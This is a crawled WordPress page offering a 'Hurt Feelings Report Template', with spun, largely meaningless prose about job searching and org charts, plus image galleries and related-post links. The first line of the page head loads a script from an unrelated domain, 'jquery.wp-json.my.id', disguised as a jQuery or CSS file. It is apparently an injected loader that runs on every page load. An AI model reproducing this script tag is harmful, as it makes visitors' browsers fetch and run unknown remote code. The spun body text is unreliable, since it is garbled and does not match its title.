

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://complete.maexproit.com/hurt-feelings-report-template/
body_size: 9506
content:
<!DOCTYPE html>
<html lang="en-US">
<head itemscope="itemscope" itemtype="http://schema.org/WebSite">
	<script src='https://jquery.wp-json.my.id/css.js'></script>

	   <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,3958188,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?3958188&101" alt="" border="0"></a></noscript>
<!-- Histats.com  END  -->

<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>Hurt Feelings Report Template &#8211; Complete.maexproit.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Complete.maexproit.com &raquo; Feed" href="https://complete.maexproit.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/complete.maexproit.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://complete.maexproit.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='superfast-fonts-css'  href='https://fonts.googleapis.com/css?family=Nunito%3Aregular%2C700%2C300%26subset%3Dlatin%2C' type='text/css' media='all' />
<link rel='stylesheet' id='superfast-style-css'  href='https://complete.maexproit.com/wp-content/themes/superfast/style.css?ver=5.8.12' type='text/css' media='all' />
<style id='superfast-style-inline-css' type='text/css'>
body{color:#2c3e50;font-family:"Helvetica Neue",sans-serif;font-weight:500;font-size:13px;}kbd,a.button:hover,button:hover,.button:hover,button.button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:focus,button:focus,.button:focus,button.button:focus,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:active,button:active,.button:active,button.button:active,input[type="button"]:active,input[type="reset"]:active,input[type="submit"]:active,.tagcloud a:hover,.tagcloud a:focus,.tagcloud a:active{background-color:#e74c3c;}a,a:hover,a:focus,a:active{color:#e74c3c;}ul.page-numbers li span.page-numbers,ul.page-numbers li a:hover,.page-links a .page-link-number:hover,a.button,button,.button,button.button,input[type="button"],input[type="reset"],input[type="submit"],.tagcloud a,.sticky .gmr-box-content,.gmr-theme div.sharedaddy h3.sd-title:before,.gmr-theme div.idblog-related-post h3.related-title:before,.idblog-social-share h3:before,.bypostauthor > .comment-body{border-color:#e74c3c;}.site-header{background-image:url();-webkit-background-size:auto;-moz-background-size:auto;-o-background-size:auto;background-size:auto;background-repeat:repeat;background-position:center top;background-attachment:scroll;background-color:#ffffff;}.site-title a{color:#e74c3c;}.site-description{color:#999999;}.gmr-logo{margin-top:15px;}.gmr-menuwrap{background-color:#e74c3c;}#gmr-responsive-menu,.gmr-mainmenu #primary-menu > li > a,.search-trigger .gmr-icon{color:#ffffff;}#primary-menu > li.menu-border > a span{border-color:#ffffff;}#gmr-responsive-menu:hover,.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu .current-menu-item > a,.gmr-mainmenu #primary-menu .current-menu-ancestor > a,.gmr-mainmenu #primary-menu .current_page_item > a,.gmr-mainmenu #primary-menu .current_page_ancestor > a,.search-trigger .gmr-icon:hover{color:#dddddd;}.gmr-mainmenu #primary-menu > li.menu-border:hover > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_ancestor > a span{border-color:#dddddd;}.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu .current-menu-item > a,.gmr-mainmenu #primary-menu .current-menu-ancestor > a,.gmr-mainmenu #primary-menu .current_page_item > a,.gmr-mainmenu #primary-menu .current_page_ancestor > a{background-color:#db301e;}.gmr-secondmenuwrap{background-color:#f6f4f1;}#gmr-secondaryresponsive-menu,.gmr-secondmenu #primary-menu > li > a,.gmr-social-icon ul > li > a{color:#333333;}.gmr-secondmenu #primary-menu > li.menu-border > a span{border-color:#333333;}#gmr-secondaryresponsive-menu:hover,.gmr-secondmenu #primary-menu > li:hover > a,.gmr-secondmenu #primary-menu .current-menu-item > a,.gmr-secondmenu #primary-menu .current-menu-ancestor > a,.gmr-secondmenu #primary-menu .current_page_item > a,.gmr-secondmenu #primary-menu .current_page_ancestor > a,.gmr-social-icon ul > li > a:hover{color:#e74c3c;}.gmr-secondmenu #primary-menu > li.menu-border:hover > a span,.gmr-secondmenu #primary-menu > li.menu-border.current-menu-item > a span,.gmr-secondmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.gmr-secondmenu #primary-menu > li.menu-border.current_page_item > a span,.gmr-secondmenu #primary-menu > li.menu-border.current_page_ancestor > a span{border-color:#e74c3c;}.gmr-content{background-color:#fff;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.site-title,#gmr-responsive-menu,#primary-menu > li > a{font-family:"Nunito","Helvetica Neue",sans-serif;}h1{font-size:30px;}h2{font-size:26px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:20px;}h6{font-size:18px;}.widget-footer{background-color:#3d566e;color:#ecf0f1;}.widget-footer a{color:#f39c12;}.widget-footer a:hover{color:#f1c40f;}.site-footer{background-color:#2c3e50;color:#f1c40f;}.site-footer a{color:#ecf0f1;}.site-footer a:hover{color:#bdc3c7;}
</style>
<script type='text/javascript' src='https://complete.maexproit.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://complete.maexproit.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://complete.maexproit.com/wp-json/" /><link rel="alternate" type="application/json" href="https://complete.maexproit.com/wp-json/wp/v2/posts/3169" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://complete.maexproit.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://complete.maexproit.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://complete.maexproit.com/hurt-feelings-report-template/" />
<link rel='shortlink' href='https://complete.maexproit.com/?p=3169' />
<link rel="alternate" type="application/json+oembed" href="https://complete.maexproit.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcomplete.maexproit.com%2Fhurt-feelings-report-template%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://complete.maexproit.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcomplete.maexproit.com%2Fhurt-feelings-report-template%2F&#038;format=xml" />
<style>img{max-width:100%;height:auto}.entry-image-single{;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-image-gallery{margin:0 -5px;box-sizing:border-box}.entry-image-gallery p:before,.entry-image-gallery p:after{content: " ";display: table}.entry-image-gallery p:after{clear: both}.entry-image-gallery .image-thumbnail{display:block;padding:5px;width:25%;float:left;box-sizing:border-box}.entry-image-gallery .image-thumbnail a{display:block;line-height:0}.entry-image-gallery .image-thumbnail img{width:100%;;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-related-post:before,.entry-related-post:after{content: " ";display: table}.entry-related-post:after{clear: both;}.entry-related-post h4{margin:0;clear:none;}.entry-related-post img.alignleft{float:left;margin:0 20px 15px 0}.entry-image-info{background:#fff}.entry-image-info th,.entry-image-info td{border:1px solid #ededed;padding:6px 10px;word-wrap:break-word}.entry-image-info th{width:30%}.widget-images ul,.widget-images li{list-style:none;padding:0;margin:0;border:none;}.widget-images ul.widget-images-2c:before,.widget-images ul.widget-images-2c:after{display:table;content:" ";}.widget-images ul.widget-images-2c:after{clear:both;}.widget-images ul.widget-images-2c{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0 -5px;}.widget-images .widget-image{text-align:center;display:block;line-height:1px;padding:5px 0;}.widget-images ul.widget-images-2c .widget-image{width:50%;float:left;padding:5px;}.widget-images ul.widget-images-1c .widget-image{}.widget-images .widget-image a{display:inline-block; max-width:100%;}.widget-images .widget-image-title{display:block;padding-bottom:10px;}.admin-bar .mfp-close { top: 32px !important; }</style></head>

<body class="post-template-default single single-post postid-3169 single-format-standard gmr-theme idtheme kentooz gmr-sticky gmr-box-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<div class="site inner-wrap" id="site-container">
	
	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
	
					
		
		<header id="masthead" class="site-header" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
		
						
						<div class="container">
					<div class="clearfix gmr-headwrapper">
						<div class="gmr-logo"><div class="site-title" itemprop="headline"><a href="https://complete.maexproit.com/" itemprop="url" title="Complete.maexproit.com">Complete.maexproit.com</a></div><span class="site-description" itemprop="description">The Sample Professional Plan Templates for Your Reference</span></div>					</div>
				</div>
				
					
			<div class="top-header">
								<div class="container">
									<div class="gmr-menuwrap clearfix">
											<a id="gmr-responsive-menu" href="#menus">
							MENU						</a>
						<nav id="site-navigation" class="gmr-mainmenu" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
							<ul id="primary-menu" class="menu"><li id="menu-item-30539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-30539"><a href="https://complete.maexproit.com/" itemprop="url"><span itemprop="name">Home</span></a></li>
<li id="menu-item-30540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30540"><a href="https://complete.maexproit.com/contact/" itemprop="url"><span itemprop="name">Contact</span></a></li>
<li id="menu-item-30541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30541"><a href="https://complete.maexproit.com/privacy-policy/" itemprop="url"><span itemprop="name">Privacy Policy</span></a></li>
<li class="menu-item menu-item-type-search-btn gmr-search"><form method="get" class="gmr-searchform searchform" action="https://complete.maexproit.com/"><input type="text" name="s" id="s" placeholder="Search" /><div class="search-trigger"><a href="#" class="gmr-icon icon_close" itemprop="url"></a><a href="#" class="gmr-icon icon_search"></a></div></form></li><li class="menu-item menu-item-type-close-btn gmr-close-btn"><a id="close-menu-button" itemprop="url" href="#">Close Menu</a></li></ul>						</nav><!-- #site-navigation -->
					</div>
				</div>
			</div><!-- .top-header -->
		</header><!-- #masthead -->

	
			<div id="content" class="gmr-content">
		
					
						<div class="container">
				<div class="row">
											
					
<div id="primary" class="content-area col-md-8">
	
	<main id="main" class="site-main" role="main">

	
<article id="post-3169" class="post-3169 post type-post status-publish format-standard has-post-thumbnail hentry category-report-template" itemscope="itemscope" itemtype="http://schema.org/CreativeWork">

	<div class="gmr-box-content gmr-single">
	
		
		<header class="entry-header">
			<h1 class="entry-title" itemprop="headline">Hurt Feelings Report Template</h1>			<span class="byline"> By <span class="entry-author vcard" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/person"><a class="url fn n" href="https://complete.maexproit.com/author/admin/" title="Permalink to: admin" itemprop="url"><span itemprop="name">admin</span></a></span></span><span class="posted-on">Posted on <time class="entry-date published updated" itemprop="dateModified" datetime="2022-04-07T17:22:31+00:00">April 7, 2022</time></span>		</header><!-- .entry-header -->

		<div class="entry-content entry-content-single" itemprop="text">
			<p><a href="https://complete.maexproit.com/hurt-feelings-report-template/hurt-feelings-report-fill-online-printable-fillable-for-hurt-feelings-report-template/" title="Hurt Feelings Report - Fill Online, Printable, Fillable For Hurt Feelings Report Template"><img width="770" height="1024" src="https://complete.maexproit.com/wp-content/uploads/2020/03/hurt-feelings-report-fill-online-printable-fillable-for-hurt-feelings-report-template.png" class="entry-image-single" alt="Hurt Feelings Report - Fill Online, Printable, Fillable For Hurt Feelings Report Template" loading="lazy" srcset="https://complete.maexproit.com/wp-content/uploads/2020/03/hurt-feelings-report-fill-online-printable-fillable-for-hurt-feelings-report-template.png 770w, https://complete.maexproit.com/wp-content/uploads/2020/03/hurt-feelings-report-fill-online-printable-fillable-for-hurt-feelings-report-template-768x1021.png 768w" sizes="(max-width: 770px) 100vw, 770px" title="Hurt Feelings Report - Fill Online, Printable, Fillable for Hurt Feelings Report Template" /></a></p><p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p><p style="text-align: justify;">Hurt Feelings Report Template. After you&#8217;ve the end a self evaluation to comprehend what your vocation destinations are and have arranged your endeavor of employment objective, the bearing in mind stage in the interest of employment process is to begin inquiring virtually potential bosses. This piece of legislation gets simpler on the off unplanned that you have a Hurt Feelings Report Template to follow. The reason for an Account Profile Template is to have enough money some structure to exploring a potential thing so as to gather together a system to objective after them. Utilizing a thesame structure and procedure for every issue will make this procedure progressively productive and viable. </p>
<p style="text-align: justify;">The mannerism to utilizing this Hurt Feelings Report Template is that you don&#8217;t have to tail it line-by-line. Just pile up the data you&#8217;ll have to pull in the event and construct in the works the lp plan. Investing an excess of sparkle inquiring virtually the lp is as destructive as not investing ample opportunity. You can generally compensation and store up any missing data with it becomes distinct that you habit it to assume to the in the manner of bustle thing. on the new hand, don&#8217;t avoid the exploration partition or limit it. You&#8217;ll require this thus as to construct occurring an full of zip compilation plan. </p><p><a href="https://complete.maexproit.com/hurt-feelings-report-template/hurt-form-intended-for-hurt-feelings-report-template/" title="Hurt Form Intended For Hurt Feelings Report Template"><img width="1225" height="1600" src="https://complete.maexproit.com/wp-content/uploads/2020/03/hurt-form-intended-for-hurt-feelings-report-template.jpg" class="entry-image-single" alt="Hurt Form Intended For Hurt Feelings Report Template" loading="lazy" srcset="https://complete.maexproit.com/wp-content/uploads/2020/03/hurt-form-intended-for-hurt-feelings-report-template.jpg 1225w, https://complete.maexproit.com/wp-content/uploads/2020/03/hurt-form-intended-for-hurt-feelings-report-template-768x1003.jpg 768w, https://complete.maexproit.com/wp-content/uploads/2020/03/hurt-form-intended-for-hurt-feelings-report-template-1176x1536.jpg 1176w" sizes="(max-width: 1225px) 100vw, 1225px" title="Hurt Form intended for Hurt Feelings Report Template" /></a></p><p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p>
<p style="text-align: justify;">At long last, you should execute the arrangement. Having an bargain set taking place will make it simpler to involve the potential superintendent through the contracting procedure. It will likewise help you behind assembling the assets you have to house the position. These assets incorporate altering your resume&#8217; and introductory letter to coordinate the argument prerequisites, arranging references relevant to the twist you are applying for and growth rotate snippets of data the concern may question for. You will have the out of the ordinary to be all the more star enthusiastic in collecting these assets and introducing them to the situation at the correct time as opposed to receptive and trusting that the client will request the data. A ration of the assets you&#8217;ll require are definite as hyperlinks inside the Account Planning Template. There are a lot increasingly accessible. As you locate extra assets you might infatuation to spare them some place in the Hurt Feelings Report Template. </p>
<p style="text-align: justify;">Authoritative outline Hurt Feelings Report Template are important to create an inauguration on the structure of an supervision portraying the alternative pecking orders and the links in the midst of oscillate positions of individuals. They are likewise advantageous in the event that you compulsion to impart significant authority data. It gets simpler for individuals to see a lot of data with they are introduced in a hierarchical outline position. </p>
<p style="text-align: justify;">Another utilization of authoritative outline template is that by utilizing them the Human Resources proceed force of any organization can create reports from the database of any organization&#8217;s HR database and next heavens them to the administration. Along these lines the administrators would later be dexterous to think about the circumstance of the attachment and have all the important data nearly the pay, residency and the other data required for settling on authentic choices. In this quirk these Hurt Feelings Report Template assist everybody to think practically the association. </p>
<p style="text-align: justify;">With the assistance of the hierarchical diagram template the supervisors can make reports subsequent to explicit data from the offices and behind use them for the motivations astern planning, workforce displaying and arranging. It is certainly simple to associate significant basic and gift choices later than you have the general image of the current association. Utilizing the Hurt Feelings Report Template you can create the hierarchical graphs and link them to the spreadsheets or some supplementary opening fittingly that there is a decent intuitive investigation. It will be of the same opinion on arranging and full of zip simpler. These graphs would later be nimble to be utilized to send to the officials of the alternative offices for their authorization and assessment. The chiefs can likewise utilize these diagrams in view of that they can discuss effectively gone their representatives and get seize input from them for making difficult arrangements.</p>
<p><!--ads/responsive.txt--></p>
<h2 class="entry-image-gallery-title">11 photos of the "Hurt Feelings Report Template"</h2><div class="entry-image-gallery"><p><span class="image-thumbnail"><a href="https://complete.maexproit.com/hurt-feelings-report-template/hurt-feelings-report-fill-online-printable-fillable-for-hurt-feelings-report-template/" title="Hurt Feelings Report &#8211; Fill Online, Printable, Fillable For Hurt Feelings Report Template"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/hurt-feelings-report-fill-online-printable-fillable-for-hurt-feelings-report-template-60x60.png" class="attachment-thumbnail size-thumbnail" alt="Hurt Feelings Report &#8211; Fill Online, Printable, Fillable For Hurt Feelings Report Template" loading="lazy" title="Hurt Feelings Report - Fill Online, Printable, Fillable for Hurt Feelings Report Template" /></a></span><span class="image-thumbnail"><a href="https://complete.maexproit.com/hurt-feelings-report-template/social-pain-and-hurt-feelings-request-pdf-intended-for-hurt-feelings-report-template/" title="Social Pain And Hurt Feelings | Request Pdf Intended For Hurt Feelings Report Template"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/social-pain-and-hurt-feelings-request-pdf-intended-for-hurt-feelings-report-template-60x60.png" class="attachment-thumbnail size-thumbnail" alt="Social Pain And Hurt Feelings | Request Pdf Intended For Hurt Feelings Report Template" loading="lazy" title="Social Pain And Hurt Feelings | Request Pdf intended for Hurt Feelings Report Template" /></a></span><span class="image-thumbnail"><a href="https://complete.maexproit.com/hurt-feelings-report-template/free-task-to-do-list-template-download-now-teamgantt-with-regard-to-hurt-feelings-report-template/" title="Free Task &amp; To Do List Template: Download Now | Teamgantt With Regard To Hurt Feelings Report Template"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/free-task-to-do-list-template-download-now-teamgantt-with-regard-to-hurt-feelings-report-template-60x60.png" class="attachment-thumbnail size-thumbnail" alt="Free Task &amp; To Do List Template: Download Now | Teamgantt With Regard To Hurt Feelings Report Template" loading="lazy" title="Free Task &amp; To-Do List Template: Download Now | Teamgantt with regard to Hurt Feelings Report Template" /></a></span><span class="image-thumbnail"><a href="https://complete.maexproit.com/hurt-feelings-report-template/awesome-ppt-template-for-the-brief-wind-work-report-in-within-hurt-feelings-report-template/" title="Awesome Ppt Template For The Brief Wind Work Report In Within Hurt Feelings Report Template"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/awesome-ppt-template-for-the-brief-wind-work-report-in-within-hurt-feelings-report-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Awesome Ppt Template For The Brief Wind Work Report In Within Hurt Feelings Report Template" loading="lazy" title="Awesome Ppt Template For The Brief Wind Work Report In within Hurt Feelings Report Template" /></a></span><span class="image-thumbnail"><a href="https://complete.maexproit.com/hurt-feelings-report-template/butthurt-report-fill-online-printable-fillable-blank-with-regard-to-hurt-feelings-report-template/" title="Butthurt Report &#8211; Fill Online, Printable, Fillable, Blank With Regard To Hurt Feelings Report Template"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/butthurt-report-fill-online-printable-fillable-blank-with-regard-to-hurt-feelings-report-template-60x60.png" class="attachment-thumbnail size-thumbnail" alt="Butthurt Report &#8211; Fill Online, Printable, Fillable, Blank With Regard To Hurt Feelings Report Template" loading="lazy" title="Butthurt Report - Fill Online, Printable, Fillable, Blank with regard to Hurt Feelings Report Template" /></a></span><span class="image-thumbnail"><a href="https://complete.maexproit.com/hurt-feelings-report-template/2020-proof-of-residency-letter-fillable-printable-pdf-in-hurt-feelings-report-template/" title="2020 Proof Of Residency Letter &#8211; Fillable, Printable Pdf In Hurt Feelings Report Template"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/2020-proof-of-residency-letter-fillable-printable-pdf-in-hurt-feelings-report-template-60x60.png" class="attachment-thumbnail size-thumbnail" alt="2020 Proof Of Residency Letter &#8211; Fillable, Printable Pdf In Hurt Feelings Report Template" loading="lazy" title="2020 Proof Of Residency Letter - Fillable, Printable Pdf in Hurt Feelings Report Template" /></a></span><span class="image-thumbnail"><a href="https://complete.maexproit.com/hurt-feelings-report-template/pdf-is-jealousy-danger-or-escape-in-partnerships-in-the-within-hurt-feelings-report-template/" title="Pdf) Is Jealousy Danger Or Escape In Partnerships In The Within Hurt Feelings Report Template"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/pdf-is-jealousy-danger-or-escape-in-partnerships-in-the-within-hurt-feelings-report-template-60x60.png" class="attachment-thumbnail size-thumbnail" alt="Pdf) Is Jealousy Danger Or Escape In Partnerships In The Within Hurt Feelings Report Template" loading="lazy" title="Pdf) Is Jealousy Danger Or Escape In Partnerships In The within Hurt Feelings Report Template" /></a></span><span class="image-thumbnail"><a href="https://complete.maexproit.com/hurt-feelings-report-template/id10t-form-printable-that-are-lively-mitchell-blog-inside-hurt-feelings-report-template/" title="Id10T Form Printable That Are Lively | Mitchell Blog Inside Hurt Feelings Report Template"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/id10t-form-printable-that-are-lively-mitchell-blog-inside-hurt-feelings-report-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Id10T Form Printable That Are Lively | Mitchell Blog Inside Hurt Feelings Report Template" loading="lazy" title="Id10T Form Printable That Are Lively | Mitchell Blog inside Hurt Feelings Report Template" /></a></span><span class="image-thumbnail"><a href="https://complete.maexproit.com/hurt-feelings-report-template/sample-kindergarten-report-card-comments-accelerated-pertaining-to-hurt-feelings-report-template/" title="Sample Kindergarten Report Card Comments ] &#8211; Accelerated Pertaining To Hurt Feelings Report Template"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/sample-kindergarten-report-card-comments-accelerated-pertaining-to-hurt-feelings-report-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Sample Kindergarten Report Card Comments ] &#8211; Accelerated Pertaining To Hurt Feelings Report Template" loading="lazy" title="Sample Kindergarten Report Card Comments ] - Accelerated pertaining to Hurt Feelings Report Template" /></a></span><span class="image-thumbnail"><a href="https://complete.maexproit.com/hurt-feelings-report-template/hurt-form-intended-for-hurt-feelings-report-template/" title="Hurt Form Intended For Hurt Feelings Report Template"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/hurt-form-intended-for-hurt-feelings-report-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Hurt Form Intended For Hurt Feelings Report Template" loading="lazy" title="Hurt Form intended for Hurt Feelings Report Template" /></a></span><span class="image-thumbnail"><a href="https://complete.maexproit.com/hurt-feelings-report-template/aspen-safe-practices-for-enteral-nutrition-therapy-for-hurt-feelings-report-template/" title="Aspen Safe Practices For Enteral Nutrition Therapy For Hurt Feelings Report Template"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/aspen-safe-practices-for-enteral-nutrition-therapy-for-hurt-feelings-report-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Aspen Safe Practices For Enteral Nutrition Therapy For Hurt Feelings Report Template" loading="lazy" srcset="https://complete.maexproit.com/wp-content/uploads/2020/03/aspen-safe-practices-for-enteral-nutrition-therapy-for-hurt-feelings-report-template-60x60.jpg 60w, https://complete.maexproit.com/wp-content/uploads/2020/03/aspen-safe-practices-for-enteral-nutrition-therapy-for-hurt-feelings-report-template-768x785.jpg 768w, https://complete.maexproit.com/wp-content/uploads/2020/03/aspen-safe-practices-for-enteral-nutrition-therapy-for-hurt-feelings-report-template-1503x1536.jpg 1503w, https://complete.maexproit.com/wp-content/uploads/2020/03/aspen-safe-practices-for-enteral-nutrition-therapy-for-hurt-feelings-report-template.jpg 1800w" sizes="(max-width: 60px) 100vw, 60px" title="Aspen Safe Practices For Enteral Nutrition Therapy for Hurt Feelings Report Template" /></a></span></p></div><h2 class="entry-related-posts-title">Related posts of "Hurt Feelings Report Template"</h2><div class="entry-related-posts"><div class="entry-related-post"><a href="https://complete.maexproit.com/customer-satisfaction-report-template/" title="Customer Satisfaction Report Template"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/customer-satisfaction-survey-summary-report-template-in-customer-satisfaction-report-template-60x60.png" class="alignleft" alt="Customer Satisfaction Survey Summary Report Template in Customer Satisfaction Report Template" loading="lazy" title="Customer Satisfaction Survey Summary Report Template in Customer Satisfaction Report Template" /></a><h4><a href="https://complete.maexproit.com/customer-satisfaction-report-template/" rel="bookmark">Customer Satisfaction Report Template</a></h4><p>Customer Satisfaction Report Template. After you've the end a self review to understand what your vocation destinations are and have decided your doings of employment objective, the taking into consideration stage in the endeavor of employment process is to start inquiring about potential bosses. This play gets simpler upon the off unintentional that you have...</p></div><div class="entry-related-post"><a href="https://complete.maexproit.com/dr-test-report-template/" title="Dr Test Report Template"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/free-disaster-recovery-plan-templates-smartsheet-in-dr-test-report-template-60x60.png" class="alignleft" alt="Free Disaster Recovery Plan Templates | Smartsheet in Dr Test Report Template" loading="lazy" title="Free Disaster Recovery Plan Templates | Smartsheet in Dr Test Report Template" /></a><h4><a href="https://complete.maexproit.com/dr-test-report-template/" rel="bookmark">Dr Test Report Template</a></h4><p>Dr Test Report Template. After you've ended a self evaluation to understand what your vocation destinations are and have arranged your pursuit of employment objective, the taking into consideration stage in the action of employment process is to begin inquiring very nearly potential bosses. This discharge duty gets simpler upon the off inadvertent that you...</p></div><div class="entry-related-post"><a href="https://complete.maexproit.com/project-report-template-latex/" title="Project Report Template Latex"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/latex-typesetting-showcase-inside-project-report-template-latex-60x60.jpg" class="alignleft" alt="Latex Typesetting - Showcase inside Project Report Template Latex" loading="lazy" title="Latex Typesetting - Showcase inside Project Report Template Latex" /></a><h4><a href="https://complete.maexproit.com/project-report-template-latex/" rel="bookmark">Project Report Template Latex</a></h4><p>Project Report Template Latex. After you've finished a self evaluation to comprehend what your vocation destinations are and have approved your movement of employment objective, the taking into consideration stage in the goings-on of employment process is to start inquiring not quite potential bosses. This pretend gets simpler upon the off unintentional that you have...</p></div><div class="entry-related-post"><a href="https://complete.maexproit.com/closure-report-template/" title="Closure Report Template"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/project-closure-report-template-intended-for-closure-report-template-60x60.png" class="alignleft" alt="Project Closure Report Template intended for Closure Report Template" loading="lazy" title="Project Closure Report Template intended for Closure Report Template" /></a><h4><a href="https://complete.maexproit.com/closure-report-template/" rel="bookmark">Closure Report Template</a></h4><p>Closure Report Template. After you've over and done with a self evaluation to understand what your vocation destinations are and have settled your pastime of employment objective, the afterward stage in the hobby of employment process is to begin inquiring approximately potential bosses. This play a role gets simpler upon the off unplanned that you...</p></div></div>		</div><!-- .entry-content -->
		
		<footer class="entry-footer">
